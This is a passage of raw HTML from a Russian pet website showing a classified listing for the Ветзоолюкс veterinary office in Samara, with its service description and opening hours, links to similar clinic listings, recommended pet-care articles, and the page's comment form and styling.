	<li id="menu-item-65171" ><a href="https://usatiki.ru/porody-sobak/krupniye-porody-sobak/">Крупные породы</a></a></li>
	<li id="menu-item-65172" ><a href="https://usatiki.ru/porody-sobak/srednie-porody-sobak/">Средние породы</a></a></li>
	<li id="menu-item-65180" ><a href="https://usatiki.ru/porody-sobak/aziatskie-porody-sobak/">Азиатские</a></a></li>
	<li id="menu-item-65181" ><a href="https://usatiki.ru/porody-sobak/amerikanskie-porody-sobak/">Американские</a></a></li>
	<li id="menu-item-65182" ><a href="https://usatiki.ru/porody-sobak/anglijskie/">Английские</a></a></li>
	<li id="menu-item-65183" ><a href="https://usatiki.ru/porody-sobak/bojtsovye-porody-sobak/">Бойцовые</a></a></li>
	<li id="menu-item-65184" ><a href="https://usatiki.ru/porody-sobak/gladkosherstnye-porody-sobak/">Гладкошерстные</a></a></li>
	<li id="menu-item-65185" ><a href="https://usatiki.ru/porody-sobak/gonchie-porody-sobak-porody-sobak/">Гончие породы</a></a></li>
	<li id="menu-item-65186" ><a href="https://usatiki.ru/porody-sobak/dlinnosherstnye-porody-sobak/">Длинношерстные</a></a></li>
	<li id="menu-item-65188" ><a href="https://usatiki.ru/porody-sobak/evropejskie-porody-sobak/">Европейские</a></a></li>
	<li id="menu-item-65189" ><a href="https://usatiki.ru/porody-sobak/zhestkosherstnye/">Жесткошерстные</a></a></li>
	<li id="menu-item-65168" ><a href="https://usatiki.ru/porody-sobak/rejting-porod-sobak/">Рейтинги пород</a></a></li>
</ul>
</li>
<li id="menu-item-109677" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/jeto-interesno/">Это интересно</a><a class="btn btn-link collapsed" id="menu-item-dropdown-109677" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-109677" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-109677"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-109677" id="labelid-menu-item-dropdown-109677" data-parent="#accordion-leftmenu">
	<li id="menu-item-116082" ><a href="https://usatiki.ru/jeto-interesno/enoty/">Еноты</a></a></li>
	<li id="menu-item-138938" ><a href="https://usatiki.ru/partnery/">Партнеры</a></a></li>
</ul>
</li>
<li id="menu-item-118346" ><a href="https://usatiki.ru/doska-obyavlenij-o-koshkah-i-sobakah/">Объявления</a></a></li>
</ul></div>		</div>

	</div>



</div>











</aside>

</div></div>





<!--Статья-->
<div id="primary" class="content-area col-sm-12 col-xl-7" itemprop itemscope itemtype="http://schema.org/Article">
	<meta itemprop="name" content="Ветзоолюкс (ветеринарный кабинет)"/>
	<div itemprop="author" itemscope="" itemtype="https://schema.org/Person" style="display:none">
		<meta itemprop="name" content="Татьяна Шмонина" />
		<meta itemprop="description" content="Ветеринарный врач" />
		<meta itemprop="disambiguatingDescription" content="Ветеринарный врач, закончила ВГМХА им. Верещагина в 2010 году, 9 лет работаю ветеринаром"/>
		<meta itemprop="sameAs" content="https://usatiki.ru/avtor-statej/" />
		<meta itemprop="image" content="https://usatiki.ru/wp-content/uploads/2019/09/452441dc0ee2527652beeb162658680d.jpg"/>
	</div>
	<meta itemprop="mainEntityOfPage" content="https://usatiki.ru/obyavleniye/vetzoolyuks-veterinarnyy-kabinet/" />
	<meta itemprop="headline" content="Ветзоолюкс (ветеринарный кабинет)" />
	<meta itemprop="description" content="В нашей клинике успешно оказывается квалифицированная ветеринарная помощь домашним животным. Все ветеринарные врачи имеют высшую степень квалификации. Клиника осуществляет широкий спектр услуг.&nbsp;Среди которых, в частности, терапевтическое лечение, проведение профилактических вакцинаций, хирургические операции различной сложности. Мы рады помочь каждому питомцу! В нашей клинике используются только самые надежные лекарственные средства, медицинские препараты и только новейшая аппаратура. Наши доктора обладают солидным опытом, накопленным за годы работы. Все эти факторы дают нам возможность помочь любому пациенту, даже в крайне тяжелом состоянии. Режим работы: Пн &ndash; Пт: 10:00-20:00 Сб: 13:00-17:30 Вс: 13:00-17:30" />
	<meta itemprop="datePublished" content="2018-09-17" />
	<meta itemprop="dateModified" content="2018-09-17" />
	<meta itemprop="url" content="https://usatiki.ru/obyavleniye/vetzoolyuks-veterinarnyy-kabinet/" />
	<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
		<meta itemprop="url" content="" />
	</div>
	<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
		<meta itemprop="name" content="Усатики" />
		<meta itemprop="url" content="" />
		<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
			<meta itemprop="url" content="https://usatiki.ru/wp-content/uploads/2020/01/usatiki_co_logo.png" />
		</div>
	</div>
<meta itemprop="commentCount" content="0" />







		<div id="main" class="site-main" role="main">
			<div class="title_box">

				<div class="row">
					<div class="col-md-8">
						<h1 class="title">Ветзоолюкс (ветеринарный кабинет)</h1>
					</div>
					<div class="col-md-4">
						<div class="right_box">
							<div class="d-flex flex-row justify-content-end">
								<!--<div class="col">-->
									<span class="data"><em class="small">Обновлено: </em>17 сентября 2018</span>
								<!--</div>
								<div class="col">-->
									<!--<span class="username"><i class="fas fa-user"></i>&nbsp;</span>-->
								<!--</div>	-->
							</div>
						</div>
					</div>
				</div>
			</div>


<!--			<div class="textalign">
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_pc_sp"></center>
				</div>
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_mob_sp"></center>
				</div>
			</div>-->




			<div class="article_block">
				
<div style='text-align:center;margin:40px auto'><div class="adfinity_block_10222"></div></div>


<div class="adverts-single-box">
    <div class="adverts-single-author">
        <div class="adverts-single-author-avatar">
                                            </div>
        <div class="adverts-single-author-name">
            (Ветзоолюкс (ветеринарный кабинет))<br/>
            Опубликовано: 17 сентября 2018 (7 лет назад)        </div>
    </div>
    
        <div class="adverts-single-price adverts-price-empty">
        <span class="adverts-price-box">даром</span>
    </div>
    </div>
<hr>
<!--<div class="row">
<div class="col-md-6">-->

<div class="adverts-grid adverts-grid-closed-top adverts-grid-with-icons adverts-single-grid-details">
         
    <div class="adverts-grid-row ">
        <div class="adverts-grid-col adverts-col-30">
            <span class="adverts-round-icon adverts-icon-tags"></span>
            <span class="adverts-row-title">Рубрика</span>
        </div>
        <div class="adverts-grid-col adverts-col-65">
             
            <a href="https://usatiki.ru/obyavleniya/veterinarnyie-kliniki/">Клиники</a><br/>
                    </div>
    </div>        
    
            
        <div class="adverts-grid-row">
        <div class="adverts-grid-col adverts-col-30">
            <span class="adverts-round-icon adverts-icon-location"></span>
            <span class="adverts-row-title">Город</span>
        </div>
        <div class="adverts-grid-col adverts-col-65">
            Самара        </div>
    </div>
        
    </div>

<!--</div>

<div class="col-md-6">-->
<div class="adverts-content">
    <div class="description-block">
<p> 	В нашей клинике успешно оказывается квалифицированная ветеринарная помощь домашним животным. Все ветеринарные врачи имеют высшую степень квалификации. Клиника осуществляет широкий спектр услуг.&nbsp;Среди которых, в частности, терапевтическое лечение, проведение профилактических вакцинаций, хирургические операции различной сложности.</p>
<p> 	Мы рады помочь каждому питомцу! В нашей клинике используются только самые надежные лекарственные средства, медицинские препараты и только новейшая аппаратура. Наши доктора обладают солидным опытом, накопленным за годы работы. Все эти факторы дают нам возможность помочь любому пациенту, даже в крайне тяжелом состоянии.</p>
<p> 	<b>Режим работы:</b></p>
<p> 	Пн &ndash; Пт: 10:00-20:00</p>
<p> 	Сб: 13:00-17:30</p>
<p> 	Вс: 13:00-17:30</p>
</p></div>
</div>

<!--</div>
</div>-->



    <div class="adverts-single-actions">
        <a href="#" class="adverts-button adverts-show-contact" data-id="30741">
            Показать контактную информацию            <span class="adverts-icon-down-open"></span>
        </a>
        <span class="adverts-loader adverts-icon-spinner animate-spin"></span>
    </div>
        <div class="adverts-contact-box adverts-contact-box-toggle">
        <p class="adverts-contact-method">
            <span class="adverts-icon-phone adverts-contact-icon" title="Телефон"></span>
            <span class="adverts-contact-phone"></span>
        </p>

        <p class="adverts-contact-method">
           <span class="adverts-icon-mail-alt adverts-contact-icon" title="Электронная почта"></span>
           <span class="adverts-contact-email"></span>
        </p>
    </div>
    
				<br />
			</div>



<a class="h5" href="#go_add_comment"><i class="fa fa-comments"></i> <u>Комментировать</u></a>






<hr/>
			<div class="textalign last_for_post">
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_pc_sp"><div caramel-id="01jnqmvz5y0yqb315n7gq4szby"></div></center>
				</div>
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_mob_sp"><div caramel-id="01jnqnqr6wt7vb7ttj6pdptd89"></div></center>
				</div>
			</div>

			
			<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" async="async"></script>
			<script src="https://yastatic.net/share2/share.js" async="async"></script>

			<div class="social_widget">
				<script src="https://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-curtain data-shape="round" data-services="collections,vkontakte,odnoklassniki,twitter,telegram"></div>

							</div>















		</div>
		
		
	

				<div class="slider_recomm single_obyava site-main">
					<div class="title_box">
						<span class="title">Похожие объявления</span>
					</div>
					
					<div class="slider_list">
						<div class="row">
							
<div class="obyava_block">

<div class="adverts-list adverts-bg-hover"><div class="d-flex flex-wrap ">
            



      
    <!--<div class="">-->
    

    
<div class="col-md-4 ">

	<div  class="card card-body">
		<div class="card-block">
						<a href="https://usatiki.ru/obyavleniye/arisha/">
					<div class="obyava_item">
						<div class="img-block">
						            						            <img src="/wp-content/uploads/2019/01/noadvertimage.jpg" alt="" class="card-img-top advert-item-grow" />
						            						</div>
						<div class="card-body text-center">
							<div class="title_box">
								<span class="title">Клиники</span>
								<span class="descr">АРИША</span>
							</div>
						</div>
					</div>
		</a>
		</div>
	</div>

</div>








   

      
    <!--<div class="">-->
    

    
<div class="col-md-4 ">

	<div  class="card card-body">
		<div class="card-block">
						<a href="https://usatiki.ru/obyavleniye/veterinarnaya-klinika-zoodoktor-1/">
					<div class="obyava_item">
						<div class="img-block">
						            						            <img src="/wp-content/uploads/2019/01/noadvertimage.jpg" alt="" class="card-img-top advert-item-grow" />
						            						</div>
						<div class="card-body text-center">
							<div class="title_box">
								<span class="title">Клиники</span>
								<span class="descr">Ветеринарная клиника «ЗооДоктор»</span>
							</div>
						</div>
					</div>
		</a>
		</div>
	</div>

</div>








   

      
    <!--<div class="">-->
    

    
<div class="col-md-4 ">

	<div  class="card card-body">
		<div class="card-block">
						<a href="https://usatiki.ru/obyavleniye/nevskaya-veterinarnaya-lechebnica/">
					<div class="obyava_item">
						<div class="img-block">
						            						            <img src="/wp-content/uploads/2019/01/noadvertimage.jpg" alt="" class="card-img-top advert-item-grow" />
						            						</div>
						<div class="card-body text-center">
							<div class="title_box">
								<span class="title">Клиники</span>
								<span class="descr">Невская ветеринарная лечебница</span>
							</div>
						</div>
					</div>
		</a>
		</div>
	</div>

</div>








   

      
    <!--<div class="">-->
    

    
<div class="col-md-4 ">

	<div  class="card card-body">
		<div class="card-block">
						<a href="https://usatiki.ru/obyavleniye/nebolit/">
					<div class="obyava_item">
						<div class="img-block">
						            						            <img src="/wp-content/uploads/2019/01/noadvertimage.jpg" alt="" class="card-img-top advert-item-grow" />
						            						</div>
						<div class="card-body text-center">
							<div class="title_box">
								<span class="title">Клиники</span>
								<span class="descr">Неболит</span>
							</div>
						</div>
					</div>
		</a>
		</div>
	</div>

</div>








   

      
    <!--<div class="">-->
    

    
<div class="col-md-4 ">

	<div  class="card card-body">
		<div class="card-block">
						<a href="https://usatiki.ru/obyavleniye/veterinarnaya-klinika-puls/">
					<div class="obyava_item">
						<div class="img-block">
						            						            
						            
						                <img src="[data-uri]" alt="" class="card-img-top advert-item-grow ewww_webp" data-src-img="https://usatiki.ru/wp-content/uploads/2016/09/e2cf7-vetpuls-1-270x160.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2016/09/e2cf7-vetpuls-1-270x160.jpg.webp" data-eio="j" /><noscript><img src="https://usatiki.ru/wp-content/uploads/2016/09/e2cf7-vetpuls-1-270x160.jpg" alt="" class="card-img-top advert-item-grow" /></noscript>
						            						</div>
						<div class="card-body text-center">
							<div class="title_box">
								<span class="title">Клиники</span>
								<span class="descr">Ветеринарная клиника «Пульс»</span>
							</div>
						</div>
					</div>
		</a>
		</div>
	</div>

</div>








   

      
    <!--<div class="">-->
    

    
<div class="col-md-4 ">

	<div  class="card card-body">
		<div class="card-block">
						<a href="https://usatiki.ru/obyavleniye/krasnoyarskiy-otdel-veterinarii/">
					<div class="obyava_item">
						<div class="img-block">
						            						            <img src="/wp-content/uploads/2019/01/noadvertimage.jpg" alt="" class="card-img-top advert-item-grow" />
						            						</div>
						<div class="card-body text-center">
							<div class="title_box">
								<span class="title">Клиники</span>
								<span class="descr">Красноярский отдел ветеринарии</span>
							</div>
						</div>
					</div>
		</a>
		</div>
	</div>

</div>








   



    </div>
</div>
<!--<div class="adverts-pagination">-->
    <!--</div>-->


</div>
						</div>
					</div>

				</div>

	
		



<div id="main" class="site-main" role="main">
			<div class="slider_recomm">
				<div class="title_box"><span class="title">Рекомендуем</span></div>
								<div class="row slider_list">
												<div class="col-md-4">
								<a href="https://usatiki.ru/afganskaya-borzaya/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/breeds/95/3e312-AP-0FJHQM-LR-wm-468x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/breeds/95/3e312-AP-0FJHQM-LR-wm-468x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/breeds/95/3e312-AP-0FJHQM-LR-wm-468x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Азиатские									</span>
									<span class="recom_title">
										Афганская борзая: собаки									</span>
																	</a>
							</div>
												<div class="col-md-4">
								<a href="https://usatiki.ru/pochemu-koshka-ili-kot-stali-pisat-gde-popalo/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2017/10/pochemu-koshka-ili-kot-stali-pisat-gde-popalo-550x450.jpeg" data-src-webp="https://usatiki.ru/wp-content/uploads/2017/10/pochemu-koshka-ili-kot-stali-pisat-gde-popalo-550x450.jpeg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2017/10/pochemu-koshka-ili-kot-stali-pisat-gde-popalo-550x450.jpeg" /></noscript>
																			</div>
									<span class="recom_cat">
										Здоровье кошек									</span>
									<span class="recom_title">
										Почему кошка или кот стали писать где попало									</span>
																	</a>
							</div>
												<div class="col-md-4">
								<a href="https://usatiki.ru/bravekto-dlya-sobak-instruktsiya-po-primeneniyu/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2017/06/bravekto-dlya-sobak-instruktsiya-po-primeneniyu-550x421.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2017/06/bravekto-dlya-sobak-instruktsiya-po-primeneniyu-550x421.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2017/06/bravekto-dlya-sobak-instruktsiya-po-primeneniyu-550x421.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Препараты для собак									</span>
									<span class="recom_title">
										Бравекто для собак: инструкция по применению									</span>
																	</a>
							</div>
									</div>
									<div class="row slider_list">
													<div class="col-md-4">

								<a href="https://usatiki.ru/polivak-dlya-sobak/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2017/10/polivak-dlya-sobak-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2017/10/polivak-dlya-sobak-550x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2017/10/polivak-dlya-sobak-550x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Препараты для собак									</span>
									<span class="recom_title">
										Поливак для собак									</span>
									
								</a>
							</div>
													<div class="col-md-4">

								<a href="https://usatiki.ru/korm-volchya-krov-dlya-sobak/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2017/05/korm-volchya-krov-dlya-sobak-2-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2017/05/korm-volchya-krov-dlya-sobak-2-550x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2017/05/korm-volchya-krov-dlya-sobak-2-550x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Корма холистик класса									</span>
									<span class="recom_title">
										Корм Волчья кровь (Wolfsblut) для собак									</span>
									
								</a>
							</div>
													<div class="col-md-4">

								<a href="https://usatiki.ru/normalnaya-temperatura-u-sobak/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2017/06/normalnaya-temperatura-u-sobak-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2017/06/normalnaya-temperatura-u-sobak-550x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2017/06/normalnaya-temperatura-u-sobak-550x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Здоровье собак									</span>
									<span class="recom_title">
										Нормальная температура у собак									</span>
									
								</a>
							</div>
											</div>
							</div>
</div>




		<div id="main" class="site-main site-main_reviews" role="main">
					<div class="reviews_block">

									<div class="comments">
				<div class="comments-inside">

					<div class="count-comment">
						<p class="all-count"><span>нет комментариев</span></p>
						<!-- <a class="sort-comment" href="#">сначало свежие</a>  -->
					</div> 

					<ul class="list-comments">
					</ul>

					<div class="load-comment">	</div>
					<div class="add-comments">
						<p class="title-add" id="go_add_comment">Добавить комментарий</p>
												<!--<script src="//ulogin.ru/js/ulogin.js"  type="text/javascript"></script>
						<div id="uLogin" class="social-reg" data-ulogin="display=buttons;fields=first_name,photo_big,city,email;redirect_uri=https%3A%2F%2Fusatiki.ru%2F%D0%B0%D0%B2%D1%82%D0%BE%D1%80%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%8F;">
							<p>
								<span>Авторизуйтесь (необязательно): </span><br class="mobile-visible"><br class="mobile-visible">
								<a href="#" class="btn-vk"><img src="[data-uri]" data-uloginbutton = "vkontakte" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-uloginbutton = "vkontakte"/></noscript><i class="fa fa-vk" aria-hidden="true"></i><span>ВКонтакте</span></a>
								<a href="#" class="btn-fb"><img src="[data-uri]" data-uloginbutton = "facebook" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-uloginbutton = "facebook"/></noscript><i class="fa fa-facebook" aria-hidden="true"></i><span>Facebook</span></a>
								<a href="#" class="btn-ok"><img src="[data-uri]" data-uloginbutton = "odnoklassniki" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-uloginbutton = "odnoklassniki"/></noscript><i class="fa fa-odnoklassniki" aria-hidden="true"></i><span>ОК</span></a>
							</p>
						</div>-->
							<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><a rel="nofollow" id="cancel-comment-reply-link" href="/obyavleniye/vetzoolyuks-veterinarnyy-kabinet/#respond" style="display:none;">Отменить ответ</a></h3><form action="https://usatiki.ru/wp-comments-post.php" method="post" id="commentform" class="comment-textarea"><textarea id="comment" name="comment" aria-required="true"></textarea><p class="comments_half name"><label for="author">Имя <span class="req"></span></label>
							<input id="author" class="pop_form" name="author" type="text" value="" size="30" /></p>
<p class="comments_half mail"><label for="email">Email <span class="req"></span></label>
							<input id="email" class="pop_form" name="email" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<input name="submit" type="submit" id="" class="btn-comment" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='30741' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="56d89a4ab7" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="34"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
					</div>

			</div>
		</div>
		<!--<link rel="stylesheet" href="https://usatiki.ru/wp-content/themes/usatiki_template/css/font-awesome.min.css">-->
		<style>
			.comments_half .pop_form {
				text-align: left;
				margin-bottom: 30px;
			}
			.comments .pop_form {
				border: 1px solid #C0C0C0;
			}
			.pop_form {
				width: calc(100% - 10px);
				border: 1px solid #EBEBEB;
				padding: 15px 5px;
				font-family: 'Open Sans', sans-serif;
				font-size: 16px;
				margin: 0 auto;
				margin-bottom: 7px;
			}
			p.comments_half label {
				font-size: 16px;
				display: block;
				text-align: center;
			}
			.comments_half {
				width: calc(50% - 5px);
				float: left;
				margin: 0;
			}
			#uLogin {
				text-align: left;
			}
			.comments_half.name {
				padding-right: 10px;
			}
			.thank_fc img {
				margin: 0 auto;
				display: block;
				max-width: 150px;
			}
			span.comment_vote{cursor:pointer;}
			a#cancel-comment-reply-link{
				color: #e74c3c;
				text-decoration: none;
				text-align: center;
				display: block;
				font: 36px/40px phenomena_light;
			}
			.mobile-visible {
				display: none;
			}
			span.title_comments {
				font-size: 24px;
				color: #1b2328;
				display: block;
				text-align: center;
			}
			.litle_title_cm.title_comments {
				font-size: 16px;
				line-height: 2.5;
			}
			.reviews_block {
				padding: 30px;
			}
			.comments {
				padding: 10px;
				background-image: url(https://usatiki.ru/wp-content/themes/usatiki_template/img/bg-comments.png);
				background-repeat: repeat-y;
				background-position: 0 0;
				background-size: 100%;
			}
			.comments .comments-inside{
				background-color: #fff;
				padding: 20px 70px 50px 70px;
				overflow: hidden;
			}
			p.send_yes {
				text-align: center;
			}
			.comments-inside .btn-comment, a.comment-reply-link{
				background-color: #FD4B3C;
				padding: 15px 20px;
				line-height: 1;
				color: #fff;
				font-weight: 700;
				border-radius: 3px;
			}
			.comments-inside .btn-comment:hover, a.comment-reply-link:hover{
				background-color: #e73323;
			}
			.comments-inside .btn-add{
				display: block;
				margin: 10px auto;
				width: 244px;
			}
			.comments-inside .count-comment{
				border-bottom: solid #ebebeb 2px;
			}
			.count-comment{
				overflow: hidden;
				padding-bottom: 10px;
			}
			.count-comment .all-count{
				color: #fd4b3c;
				font-size: 20px;
				font-weight: 700;
				float: left;
				line-height: 1;
				margin: 0;
			}
			.count-comment .all-count span{
				color: #989898;
				font-size: 18px;
				font-weight: normal;
			}
			.count-comment .sort-comment{
				float: right;
				padding-right: 20px;
				color: #989898;
				text-decoration: none;
				font-size: 14px;
				background-image: url(img/arrow-down.png);
				background-repeat: no-repeat;
				background-position: right center;
			}
			.comments .list-comments{
				width: 100%;
				margin: 0;
				padding: 0;
			}
			.comments .list-comments > li{
				border-bottom: solid 1px #ebebeb;
				padding-top: 20px;
			}
			.comments .children{
				width: auto;
				margin: 0;
				padding: 0 0 0 105px;
			}
			.comments .children li{
				padding-top: 20px;
			}
			.comments ul li .image-avatar{
				width: 90px;
				margin-right: 20px;
				float: left;
			}
			.comments .item-comment{
				overflow: hidden;
				width: 100%;
			}
			.comments .data-comment{
				float: left;
				width: calc(100% - 110px);
position:relative;
			}
			.comments li li .data-comment{
				float: left;
				width: calc(100% - 110px);
			}
			.comments .item-comment > div{
				display: inline-block;
			}
			.comments .data-comment .comment-name{
				font-size: 18px;
				font-weight: bold;
				color: #1b2328;
				text-transform: none;
				letter-spacing: normal;
				padding: 5px 0 0 0;
				margin: 0 0 10px 0;
				line-height: 1;
			}
			.comments .data-comment .comment-name time{
				color: #989898;
				font-size: 14px;
				line-height: 1.5;
				float: right;
				display: block;
				font-weight: normal;
			}
			.comments .data-comment .text-comment{
				font-size: 14px;
				font-weight: normal;
				color: #5b5e60;
				text-transform: none;
				letter-spacing: normal;
			}
			.comments .comment-callback{
				padding: 15px 0;
				width: 100%;
				overflow: hidden;
			}
			.comments .comment-callback a{
				display: inline;
				line-height: 2.4;
				text-decoration: none;
			}
			.comment-callback a.comment-reply-link,
			.comment-textarea .btn-comment{
				padding: 10px 15px;
				font-size: 14px;
				border: none;
			}
			.comment-callback a.comment-reply-link {padding: 0 15px;float:left;}
			.comment-callback .like-box{
				float: right;
				text-align: right;
				color: #989898;
				font-size: 14px;
			}
			.comment-callback .like-box a{
				color: #989898;
			}
			.comment-callback .comment-change{
				font-weight: bold;
				color: #3ca9fd;
				font-size: 14px;
			}
			.comment-callback .comment-delete{
				font-weight: bold;
				color: #fd4b3c;
				font-size: 14px;
			}
			.comment-callback .like-box .like-up{
				padding: 0 7px 0 0;
				border-right: solid 1px #ebebeb;
			}
			.comment-callback .like-box .like-down{
				padding: 0 0 0 8px;
			}
			.comment-callback .like-box .like-up:hover{
				color: #3ca9fd;
			}
			.comment-callback .like-box .like-down:hover{
				color: #fd4b3c;
			}
			.comment-textarea textarea{
				width: 100%;
				margin-bottom: 20px;
			}
			.comment-textarea .custom-btn-form{
				float: left;
				margin-left: 20px;
			}
			.comment-textarea .comment-subscribe{
				float: right;
				font-size: 14px;
				color: #989898;
			}
			.comment-textarea .comment-subscribe.active{
				color: #1b2328;
			}
			.comment-textarea .comment-subscribe label{
				padding-left: 36px;
				background-image: url(img/envelope.png);
				background-repeat: no-repeat;
				background-position: 0 center;
				line-height: 2;
				padding-top: 2px;
				padding-bottom: 2px;
				cursor: pointer;
			}
			.comment-textarea .comment-file {
				float: left;
				margin-top: 7px;
			}
			.comment-textarea .comment-file .input-file{
				display: none;
			}
			.comment-textarea .comment-file .label-file{
				float: left;
				margin-left: 20px;
				background-image: url(img/comments-icon.png);
				background-repeat: no-repeat;
				background-position: 0 0;
				height: 20px;
				width: 25px;
				cursor: pointer;
			}
			.comment-textarea .comment-bq{
				float: left;
				margin-left: 10px;
				margin-top: 7px;
			}
			.comment-textarea .comment-bq .add-bq{
				background-image: url(img/comments-icon.png);
				background-repeat: no-repeat;
				background-position: right 0;
				width: 25px;
				height: 20px;
			}
			.load-comment{
				background-color: #fbfbfb;
				width: 100%;
				text-align: center;
				margin-bottom: 0px;
				margin-top: 10px;
				padding: 10px 0;
			}
			@keyframes rotate-upload{0%{transform:rotate(0)}100%{transform:rotate(359deg)}}
			#send_comment_load {animation: rotate-upload 2s infinite linear;max-width:50px;margin-bottom: 30px;}
			.load-comment a{
				padding-left: 30px;
				padding-top: 5px;
				padding-bottom: 5px;
				background-image: url(img/load-comment.png);
				background-repeat: no-repeat;
				background-position: 0 center;
				display: inline;
				font-size: 14px;
				color: #1b2328;
			}
			textarea#comment {
				width: calc(100% - 20px);
				min-height: 150px;
				vertical-align: middle;
				max-width: 100%;
				font-size: 16px;
				line-height: 18px;
				border: 1px solid #C0C0C0;
				background: #fff;
				border-radius: 3px;
				padding: 10px;
				color: #555A59;
			}
			.add-comments .title-add{
				font-size: 18px;
				font-weight: bold;
				color: #1b2328;
				margin-bottom: 20px;
				line-height: 1;
				margin-top: 0;
			}
			.add-comments .social-reg{
				width: 100%;
				margin-bottom: 15px;
			}
			.add-comments .social-reg span{
				color: #989898;
				font-weight: bold;
				font-size: 16px;
			}
			.add-comments .social-reg a{
				display: inline-block;
				color: #fff;
				text-decoration: none;
				margin-left: 8px;
				padding: 8px 0;
				width: 125px;
				border-radius: 3px;
				font-weight: bold;
				text-align: center;
				line-height: 1;
				font-size: 14px;
				position: relative;
			}
			.add-comments .social-reg a img {
				position: absolute;
				width: 100%;
				opacity: 0;
				height: 100%;
				left: 0;
				top: 0;
				z-index: 20;
			}
			.social-reg a i{
				display: none;
				position: relative;
			}
			.social-reg .btn-vk{
				background-color: #5c8cc6;
			}
			.social-reg .btn-fb{
				background-color: #556ea6;
			}
			.social-reg .btn-ok{
				background-color: #ee8208;
			}
			@media (min-width:1024px) and (max-width:1299px){
				.comments .comments-inside{
					padding-left: 20px;
					padding-right: 20px;
				}
				.comments .data-comment{
					width: calc(100% - 110px);
				}
				.comments li li .data-comment{
					width: calc(100% - 110px);
				}
				.add-comments .social-reg a{
					width: 35px;
					border-radius: 0;
				}
				.social-reg a i{
					display: inline;
					z-index: 10;
				}
				.social-reg a span{
					display: none;
				}
			}

			@media (max-width: 1023px) and (min-width: 768px){
				.comments .comments-inside{
					padding-left: 20px;
					padding-right: 20px;
				}
				.comments .data-comment{
					width: 100%;
				}
				.comments li li .data-comment{
					width: 100%;
				}
				.add-comments .social-reg a{
					width: 35px;
					border-radius: 0;
